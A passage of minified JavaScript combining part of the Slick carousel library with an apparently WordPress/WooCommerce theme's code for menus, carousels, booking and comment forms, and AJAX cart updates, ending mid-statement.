i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,e]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&d(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(e){e.preventDefault()},r.prototype.progressiveLazyLoad=function(e){e=e||1;var i,t,o,s,n,r=this,l=d("img[data-lazy]",r.$slider);l.length?(i=l.first(),t=i.attr("data-lazy"),o=i.attr("data-srcset"),s=i.attr("data-sizes")||r.$slider.attr("data-sizes"),(n=document.createElement("img")).onload=function(){o&&(i.attr("srcset",o),s&&i.attr("sizes",s)),i.attr("src",t).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===r.options.adaptiveHeight&&r.setPosition(),r.$slider.trigger("lazyLoaded",[r,i,t]),r.progressiveLazyLoad()},n.onerror=function(){e<3?setTimeout(function(){r.progressiveLazyLoad(e+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,i,t]),r.progressiveLazyLoad())},n.src=t):r.$slider.trigger("allImagesLoaded",[r])},r.prototype.refresh=function(e){var i,t=this,o=t.slideCount-t.options.slidesToShow;!t.options.infinite&&t.currentSlide>o&&(t.currentSlide=o),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),i=t.currentSlide,t.destroy(!0),d.extend(t,t.initials,{currentSlide:i}),t.init(),e||t.changeSlide({data:{message:"index",index:i}},!1)},r.prototype.registerBreakpoints=function(){var e,i,t,o=this,s=o.options.responsive||null;if("array"===d.type(s)&&s.length){for(e in o.respondTo=o.options.respondTo||"window",s)if(t=o.breakpoints.length-1,s.hasOwnProperty(e)){for(i=s[e].breakpoint;0<=t;)o.breakpoints[t]&&o.breakpoints[t]===i&&o.breakpoints.splice(t,1),t--;o.breakpoints.push(i),o.breakpointSettings[i]=s[e].settings}o.breakpoints.sort(function(e,i){return o.options.mobileFirst?e-i:i-e})}},r.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},r.prototype.resize=function(){var e=this;d(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=d(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(e,i,t){var o=this;if(e="boolean"==typeof e?!0===(i=e)?0:o.slideCount-1:!0===i?--e:e,o.slideCount<1||e<0||e>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(e).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},r.prototype.setCSS=function(e){var i,t,o=this,s={};!0===o.options.rtl&&(e=-e),i="left"==o.positionProp?Math.ceil(e)+"px":"0px",t="top"==o.positionProp?Math.ceil(e)+"px":"0px",s[o.positionProp]=e,!1===o.transformsEnabled||(!(s={})===o.cssTransitions?s[o.animType]="translate("+i+", "+t+")":s[o.animType]="translate3d("+i+", "+t+", 0px)"),o.$slideTrack.css(s)},r.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var i=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-i)},r.prototype.setFade=function(){var t,o=this;o.$slides.each(function(e,i){t=o.slideWidth*e*-1,!0===o.options.rtl?d(i).css({position:"relative",right:t,top:0,zIndex:o.options.zIndex-2,opacity:0}):d(i).css({position:"relative",left:t,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var e,i=this;1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical&&(e=i.$slides.eq(i.currentSlide).outerHeight(!0),i.$list.css("height",e))},r.prototype.setOption=r.prototype.slickSetOption=function(){var e,i,t,o,s,n=this,r=!1;if("object"===d.type(arguments[0])?(t=arguments[0],r=arguments[1],s="multiple"):"string"===d.type(arguments[0])&&(o=arguments[1],r=arguments[2],"responsive"===(t=arguments[0])&&"array"===d.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)n.options[t]=o;else if("multiple"===s)d.each(t,function(e,i){n.options[e]=i});else if("responsive"===s)for(i in o)if("array"!==d.type(n.options.responsive))n.options.responsive=[o[i]];else{for(e=n.options.responsive.length-1;0<=e;)n.options.responsive[e].breakpoint===o[i].breakpoint&&n.options.responsive.splice(e,1),e--;n.options.responsive.push(o[i])}r&&(n.unload(),n.reinit())},r.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},r.prototype.setProps=function(){var e=this,i=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===i.WebkitTransition&&void 0===i.MozTransition&&void 0===i.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==i.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===i.perspectiveProperty&&void 0===i.webkitPerspective&&(e.animType=!1)),void 0!==i.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===i.perspectiveProperty&&void 0===i.MozPerspective&&(e.animType=!1)),void 0!==i.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===i.perspectiveProperty&&void 0===i.webkitPerspective&&(e.animType=!1)),void 0!==i.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===i.msTransform&&(e.animType=!1)),void 0!==i.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},r.prototype.setSlideClasses=function(e){var i,t,o,s,n=this,r=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");n.$slides.eq(e).addClass("slick-current"),!0===n.options.centerMode?(o=n.options.slidesToShow%2==0?1:0,s=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(s<=e&&e<=n.slideCount-1-s?n.$slides.slice(e-s+o,e+s+1).addClass("slick-active").attr("aria-hidden","false"):(i=n.options.slidesToShow+e,r.slice(i-s+1+o,i+s+2).addClass("slick-active").attr("aria-hidden","false")),0===e?r.eq(n.options.slidesToShow+n.slideCount+1).addClass("slick-center"):e===n.slideCount-1&&r.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(e).addClass("slick-center")):0<=e&&e<=n.slideCount-n.options.slidesToShow?n.$slides.slice(e,e+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):r.length<=n.options.slidesToShow?r.addClass("slick-active").attr("aria-hidden","false"):(t=n.slideCount%n.options.slidesToShow,i=!0===n.options.infinite?n.options.slidesToShow+e:e,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-e<n.options.slidesToShow?r.slice(i-(n.options.slidesToShow-t),i+t).addClass("slick-active").attr("aria-hidden","false"):r.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},r.prototype.setupInfinite=function(){var e,i,t,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(i=null,o.slideCount>o.options.slidesToShow)){for(t=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,e=o.slideCount;e>o.slideCount-t;--e)i=e-1,d(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(e=0;e<t+o.slideCount;e+=1)i=e,d(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){d(this).attr("id","")})}},r.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},r.prototype.selectHandler=function(e){var i=d(e.target).is(".slick-slide")?d(e.target):d(e.target).parents(".slick-slide"),t=(t=parseInt(i.attr("data-slick-index")))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(t,!1,!0):this.slideHandler(t)},r.prototype.slideHandler=function(e,i,t){var o,s,n,r,l,a,d=this;if(i=i||!1,!(!0===d.animating&&!0===d.options.waitForAnimate||!0===d.options.fade&&d.currentSlide===e))if(!1===i&&d.asNavFor(e),o=e,l=d.getLeft(o),r=d.getLeft(d.currentSlide),d.currentLeft=null===d.swipeLeft?r:d.swipeLeft,!1===d.options.infinite&&!1===d.options.centerMode&&(e<0||e>d.getDotCount()*d.options.slidesToScroll))!1===d.options.fade&&(o=d.currentSlide,!0!==t&&d.slideCount>d.options.slidesToShow?d.animateSlide(r,function(){d.postSlide(o)}):d.postSlide(o));else if(!1===d.options.infinite&&!0===d.options.centerMode&&(e<0||e>d.slideCount-d.options.slidesToScroll))!1===d.options.fade&&(o=d.currentSlide,!0!==t&&d.slideCount>d.options.slidesToShow?d.animateSlide(r,function(){d.postSlide(o)}):d.postSlide(o));else{if(d.options.autoplay&&clearInterval(d.autoPlayTimer),s=o<0?d.slideCount%d.options.slidesToScroll!=0?d.slideCount-d.slideCount%d.options.slidesToScroll:d.slideCount+o:o>=d.slideCount?d.slideCount%d.options.slidesToScroll!=0?0:o-d.slideCount:o,d.animating=!0,d.$slider.trigger("beforeChange",[d,d.currentSlide,s]),n=d.currentSlide,d.currentSlide=s,d.setSlideClasses(d.currentSlide),d.options.asNavFor&&(a=(a=d.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(d.currentSlide),d.updateDots(),d.updateArrows(),!0===d.options.fade)return!0!==t?(d.fadeSlideOut(n),d.fadeSlide(s,function(){d.postSlide(s)})):d.postSlide(s),void d.animateHeight();!0!==t&&d.slideCount>d.options.slidesToShow?d.animateSlide(l,function(){d.postSlide(s)}):d.postSlide(s)}},r.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var e=this,i=e.touchObject.startX-e.touchObject.curX,t=e.touchObject.startY-e.touchObject.curY,o=Math.atan2(t,i),s=Math.round(180*o/Math.PI);return s<0&&(s=360-Math.abs(s)),s<=45&&0<=s||s<=360&&315<=s?!1===e.options.rtl?"left":"right":135<=s&&s<=225?!1===e.options.rtl?"right":"left":!0===e.options.verticalSwiping?35<=s&&s<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(e){var i,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1;if(o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":i=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":i=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(i),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},r.prototype.swipeHandler=function(e){var i=this;if(!(!1===i.options.swipe||"ontouchend"in document&&!1===i.options.swipe||!1===i.options.draggable&&-1!==e.type.indexOf("mouse")))switch(i.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,i.touchObject.minSwipe=i.listWidth/i.options.touchThreshold,!0===i.options.verticalSwiping&&(i.touchObject.minSwipe=i.listHeight/i.options.touchThreshold),e.data.action){case"start":i.swipeStart(e);break;case"move":i.swipeMove(e);break;case"end":i.swipeEnd(e)}},r.prototype.swipeMove=function(e){var i,t,o,s,n,r=this,l=void 0!==e.originalEvent?e.originalEvent.touches:null;return!(!r.dragging||r.scrolling||l&&1!==l.length)&&(i=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==l?l[0].pageX:e.clientX,r.touchObject.curY=void 0!==l?l[0].pageY:e.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),n=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2))),!r.options.verticalSwiping&&!r.swiping&&4<n?!(r.scrolling=!0):(!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=n),t=r.swipeDirection(),void 0!==e.originalEvent&&4<r.touchObject.swipeLength&&(r.swiping=!0,e.preventDefault()),s=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(s=r.touchObject.curY>r.touchObject.startY?1:-1),o=r.touchObject.swipeLength,(r.touchObject.edgeHit=!1)===r.options.infinite&&(0===r.currentSlide&&"right"===t||r.currentSlide>=r.getDotCount()&&"left"===t)&&(o=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=i+o*s:r.swipeLeft=i+o*(r.$list.height()/r.listWidth)*s,!0===r.options.verticalSwiping&&(r.swipeLeft=i+o*s),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))))},r.prototype.swipeStart=function(e){var i,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return!(t.touchObject={});void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(i=e.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==i?i.pageX:e.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==i?i.pageY:e.clientY,t.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},r.prototype.unload=function(){var e=this;d(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(e){this.$slider.trigger("unslick",[this,e]),this.destroy()},r.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2);!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},d.fn.slick=function(){for(var e,i=this,t=arguments[0],o=Array.prototype.slice.call(arguments,1),s=i.length,n=0;n<s;n++)if("object"==typeof t||void 0===t?i[n].slick=new r(i[n],t):e=i[n].slick[t].apply(i[n].slick,o),void 0!==e)return e;return i}}),app.bookingForm={form:null,init:function(){var e=$("#course-booking-form");0<e.length&&(this.form=e,this.populateFields(),this.formHandler()),$(document).on("reset",".wpcf7-form",function(e){e.preventDefault()})},populateFields:function(){var e=this.form.data("course-id"),i=this.form.data("course-title");this.form.find("#id-curso").val(e),this.form.find("#nome-curso").val(i);var t=$(".package"),o=this.form.find("#booking-option");o.html(""),$.each(t,function(e,i){var t=$(i).find(".package__title").text();o.append($("<option>",{value:t,text:t}))})},formHandler:function(){var t=$(".package");t.on("click",function(){var e=$(this);if(e.hasClass("package--alt"))return!1;var i=e.data("option");t.removeClass("selected"),e.addClass("selected"),$("#course-booking-form").removeClass("d-none"),$("#booking-option option").eq(i).prop("selected",!0)}),this.form.find("#booking-option").on("change",function(){var e=this.selectedIndex;$('.package[data-option="'+e+'"]').trigger("click")}),$("#book-call").on("click",function(e){e.preventDefault(),$("#course-booking-form").removeClass("d-none")})}},app.mainMenu={init:function(){this.searchFormToggle(),this.mobileMenuToggle(),this.mobileSubMenuToggle(),this.languageSelector(),this.miniCart()},miniCart:function(){var e=$("#main-header .cart"),i=$("#floating-cart"),t=$("#floating-cart-bg");e.on("click",function(e){e.preventDefault(),i.removeClass("d-none"),t.removeClass("d-none")}),t.on("click",function(e){e.preventDefault(),i.addClass("d-none"),t.addClass("d-none")})},languageSelector:function(){var e=$("#lang-select");0<e.length&&e.on("change",function(){var e=$(this).val();window.location.href=e})},mobileSubMenuToggle:function(){$(window).width()<992&&$("#main-menu").find(".menu-item-has-children > a").on("click",function(e){e.preventDefault(),$(this).toggleClass("submenu-open")})},mobileMenuToggle:function(){var e=$("#toggle-menu-btn"),i=$("#main-menu");e.on("click",function(){e.toggleClass("active"),i.toggleClass("menu-open")})},searchFormToggle:function(){$("#site-search-btn").on("click",function(e){e.preventDefault(),$("#site-search").toggleClass("visible"),$("#main-header").toggleClass("search-active")})}},app.productsMenu={currentId:null,currentAnchor:null,canBeLoaded:!0,init:function(){var o=this;$("#products-category-menu").find("a").on("click",function(e){e.preventDefault();var i=$(this),t=(o.currentAnchor=i).data("val");o.currentId=t,o.loadContent()})},loadContent:function(){var t=this,o=$("#ajax-content");t.currentId&&t.canBeLoaded&&$.ajax({url:ajaxObj.ajaxurl,type:"post",data:{action:"get_products_by_category_handler",termId:t.currentId,ajaxRequest:!0},beforeSend:function(){t.canBeLoaded=!1,o.addClass("loading"),$("#products-category-menu a").removeClass("active")},success:function(e,i){"success"===i&&(t.canBeLoaded=!0,o.html("").html(e).removeClass("loading"),t.currentAnchor.addClass("active"),t.initSlick())}})},initSlick:function(){var e=$("#products-carousel");0<e.length&&e.slick({dots:!0,infinite:!1,slidesToShow:8,slidesToScroll:2,autoplay:!0,speed:1500,rows:0,arrows:!0,autoplaySpeed:4e3,responsive:[{breakpoint:2200,settings:{slidesToShow:6}},{breakpoint:1600,settings:{slidesToShow:5}},{breakpoint:1200,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1}}]})}},app.shopMenu={currCat:"all",init:function(){var t=this,o=$("#shop-menu").find("a");o.on("click",function(e){e.preventDefault();var i=$(this);t.currCat=i.data("val"),o.removeClass("active"),i.addClass("active"),t.showCards()})},showCards:function(){var e=$(".product-wrapper");"all"!==this.currCat?(e.addClass("d-none"),$(".product-cat-"+this.currCat).removeClass("d-none")):e.removeClass("d-none")}},app.single={init:function(){this.loadMoreComments(),this.commentFormHandler()},loadMoreComments:function(){$("#show-all-comments").click(function(){$(".comments-wrapper__comments").removeClass("faded"),$(this).remove()})},commentFormHandler:function(){var n=$("#commentform");n.on("submit",function(e){var i=0,t=n.find("#author"),o=n.find("#email"),s=n.find("#terms");if(n.find("small").remove(),""===t.val()&&(i++,t.after("<small class='error'>Obrigatório</small>")),""===o.val()&&(i++,o.after("<small class='error'>Obrigatório</small>")),s.is(":checked")||(i++,s.parents(".comment-form-terms").after("<small class='error'>Obrigatório</small>")),0<i)return!1})}},app.slick={init:function(){this.testimonials(),this.latestPostsSlider(),this.productsCarousel(),this.productsSlider(),this.productTestimonialsSlider(),this.aboutPageGallery(),this.onlineCourses(),this.onlineCoursesVideos(),this.videoCategorieSlider(),this.categorySlider(),this.realVideosSlider()},realVideosSlider:function(){var e=$("#videos-slider");0<e.length&&e.slick({dots:!0,infinite:!1,slidesToShow:1,slidesToScroll:1,autoplay:!1,speed:900,rows:0,arrows:!0,autoplaySpeed:4e3})},categorySlider:function(){var e=$("#category-slider");0<e.length&&e.slick({dots:!1,infinite:!1,slidesToShow:8,swipeToSlide:!0,slidesToScroll:1,touchThreshold:200,autoplay:!1,variableWidth:!0,speed:900,rows:0,arrows:!0,responsive:[{breakpoint:1100,settings:{slidesToShow:6}},{breakpoint:991,settings:{slidesToShow:4}},{breakpoint:767,settings:{slidesToShow:3}},{breakpoint:500,settings:{slidesToShow:2}},{breakpoint:400,settings:{slidesToShow:1}}]})},videoCategorieSlider:function(){var e=$(".videos__category-row");0<e.length&&$.each(e,function(e,i){$(i).slick({dots:!1,infinite:!1,slidesToShow:3,slidesToScroll:1,autoplay:!1,speed:900,rows:0,arrows:!0,autoplaySpeed:4e3,responsive:[{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}}]})})},onlineCoursesVideos:function(){var e=$("#online-courses-slider-videos");0<e.length&&e.slick({dots:!0,infinite:!1,slidesToShow:3,slidesToScroll:1,autoplay:!1,speed:900,rows:0,arrows:!0,autoplaySpeed:4e3,responsive:[{breakpoint:767,settings:{slidesToShow:1}}]})},onlineCourses:function(){var s,e=$(".online-courses-slider");0<e.length&&(e.slick({dots:!0,infinite:!1,slidesToShow:4,slidesToScroll:1,autoplay:!1,speed:900,rows:0,arrows:!0,variableWidth:!0,autoplaySpeed:4e3,responsive:[{breakpoint:1300,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}}]}),s=e.parents(".online-courses"),e.on("beforeChange",function(e,i,t,o){o==i.slideCount-i.options.slidesToShow?s.addClass("last-slide"):s.removeClass("last-slide")}))},aboutPageGallery:function(){var e=$(".page-template-template-about .blocks-gallery-grid");0<e.length&&e.slick({dots:!1,infinite:!1,slidesToShow:3,slidesToScroll:1,autoplay:!0,speed:900,rows:0,arrows:!0,autoplaySpeed:4e3,responsive:[{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}}]})},productTestimonialsSlider:function(){var e=$("#prod-testimonial-slider");0<e.length&&e.slick({dots:!0,infinite:!0,slidesToShow:1,slidesToScroll:1,autoplay:!0,speed:900,rows:0,arrows:!0,autoplaySpeed:4e3})},productsSlider:function(){var e=$("#products-slider");0<e.length&&e.slick({dots:!0,infinite:!0,slidesToShow:1,slidesToScroll:1,autoplay:!0,speed:900,rows:0,arrows:!0,autoplaySpeed:4e3})},productsCarousel:function(){var e=$("#products-carousel");0<e.length&&e.slick({dots:!0,infinite:!1,slidesToShow:8,slidesToScroll:2,autoplay:!0,speed:1500,rows:0,arrows:!0,autoplaySpeed:4e3,responsive:[{breakpoint:2200,settings:{slidesToShow:6}},{breakpoint:1600,settings:{slidesToShow:5}},{breakpoint:1200,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1}}]})},latestPostsSlider:function(){var e=$("#latest-posts-slider");0<e.length&&e.slick({dots:!0,infinite:!1,slidesToShow:1,slidesToScroll:1,autoplay:!0,speed:900,rows:0,arrows:!0,autoplaySpeed:4e3})},testimonials:function(){var e=$("#testimonials-slider");0<e.length&&e.slick({dots:!0,infinite:!1,slidesToShow:3,slidesToScroll:3,autoplay:!0,speed:900,rows:0,arrows:!0,autoplaySpeed:4e3,responsive:[{breakpoint:991,settings:{slidesToShow:1,slidesToScroll:1}}]})}},app.subscription={init:function(){var e=$("#subscribe-form"),i=e.find('input[type="submit"]');i.attr("disabled",!0);var t=$("#subs-acceptance");t.is(":checked")&&i.attr("disabled",!1),t.on("change",function(){$(this).is(":checked")?i.attr("disabled",!1):i.attr("disabled",!0)}),e.on("submit",function(){if(!t.is(":checked"))return!1})}},app.wooAddToCart={currItem:null,canBeLoaded:!0,redirect:null,init:function(){var t=this;$("body").on("click",".massimo-add-prod",function(e){e.preventDefault();var i=$(this);i.hasClass("redirect")&&(t.redirect=i.attr("href")),i.hasClass("minicart")&&i.parents(".woocommerce-mini-cart-item").addClass("loading"),t.currItem=i,t.addItemToCart()}),$("body").on("click",".massimo-remove-prod",function(e){e.preventDefault();var i=$(this);(t.currItem=i).hasClass("minicart")&&i.parents(".woocommerce-mini-cart-item").addClass("loading"),t.removeItemToCart()})},removeItemToCart:function(){var s,n=this;n.canBeLoaded&&(n.currItem.addClass("adding"),s=n.currItem.data("prod-id"),$.ajax({url:ajaxObj.ajaxurl,type:"post",data:{action:"remove_product_to_cart_handler",prodId:s,ajaxRequest:!0},beforeSend:function(){n.canBeLoaded=!1},success:function(e){var i,t,o;n.canBeLoaded=!0,n.currItem.removeClass("adding"),e&&e.success&&($("#menu-cart-contents-count").html("").html(e.data.cartTotal),t=(i=$("#mini-cart-prod-"+s)).find(".mini-cart-quantity"),o=parseInt(t.html())-1,0==e.data.cartTotal?i.parents(".woocommerce-mini-cart-item").find(".remove_from_cart_button").trigger("click"):0==parseInt(o)&&n.currItem.parents(".woocommerce-mini-cart-item").remove(),t.html(o),$("#mini-cart-prod-"+s).parents(".woocommerce-mini-cart-item").removeClass("loading"),$("#floating-cart .woocommerce-mini-cart__total").find(".woocommerce-Price-amount").html(parseFloat(e.data.cartPrice).toFixed(2)+"€"))}}))},addItemToCart:function(){var o,s=this;s.canBeLoaded&&(s.currItem.addClass("adding"),o=s.currItem.data("prod-id"),$.ajax({url:ajaxObj.ajaxurl,type:"post",data:{action:"add_product_to_cart_handler",prodId:o,ajaxRequest:!0},beforeSend:function(){s.canBeLoaded=!1},success:function(e){var i,t;s.canBeLoaded=!0,s.currItem.removeClass("adding"),e&&e.success&&($("#menu-cart-contents-count").html("").html(e.data.cartTotal),i=$("#mini-cart-prod-"+o).find(".mini-cart-quantity"),t=parseFloat(i.html())+1,i.html(t),$("#mini-cart-prod-"+o).parents(".woocommerce-mini-cart-item").removeClass("loading"),$("#floating-cart .woocommerce-mini-cart__total").find(".woocommerce-Price-amount").html(parseFloat(e.data.cartPrice).toFixed(2)+"€"))}}))}},$(function(){app.mainMenu.init(),app.slick.init(),app.single.init(),app.productsMenu.init(),app.wooAddToCart.init(),app.shopMenu.init(),app.bookingForm.init(),app.subscription.init();var o=$(".about-massimo__bio"),s=$(".open-bio"),e=$(".close-bio");s.on("click",function(e){e.preventDefault();var i=$(this),t=$(".bio-"+i.data("bio"));o.addClass("d-none"),t.removeClass("d-none"),t.parent(".about-massimo__bio-wrapper").addClass("open"),s.removeClass("hidden"),i.addClass("hidden")}),e.on("click",function(e){e.preventDefault(),$(this).parents(".about-massimo__bio-wrapper").removeClass("open"),s.removeClass("hidden")});var i=$("#login-form"),t=$("#register-form");i.find(".show-register").on("click",function(e){e.preventDefault(),i.addClass("d-none"),t.removeClass("d-none")}),t.find(".show-login").on("click",function(e){e.preventDefault(),i.removeClass("d-none"),t.addClass("d-none")}),$(".open-modal").on("click",function(e){e.preventDefault();var 